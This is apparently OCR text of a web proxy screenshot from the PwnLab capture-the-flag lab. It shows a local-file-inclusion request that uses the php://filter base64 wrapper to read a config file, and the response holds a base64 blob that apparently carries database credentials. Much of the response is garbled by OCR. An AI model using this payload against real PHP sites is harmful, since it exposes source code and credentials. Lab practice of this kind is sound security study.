 Pretty Raw \n Actions
1 GET /?page=php://filter/convert.base64-encode/resource=config HTTP/1.1
2 Host: 10.0.2.73
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=6mqk5rlndht3himtk22ierlh25
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Pretty Raw Render \n Actions
1 200 OK
2 n, 16 May 2021 12:21:43 GMT
3 Apache/2.4.10 (Debian)
4 cept-Encoding
5 Length: 405
6 on: close
7 Type: text/html; charset=UTF-8
8
9
10
11 le>
nLab Intranet Image Hosting
tle>
12 >
13
14 ter>
15 mg src="images/pwnlab.png">
r />
16 <a href="/">Home</a>
[ <a href="?page=login">Login</a>
[ <a href="?page=upload">Upload</a>
17 r/>
r/>
18 9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0d
nter>
19 >
20
INSPECTOR